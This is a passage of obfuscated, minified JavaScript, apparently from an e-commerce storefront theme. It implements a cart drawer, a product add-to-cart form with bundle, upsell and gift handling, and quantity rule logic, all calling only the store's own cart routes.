_0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const 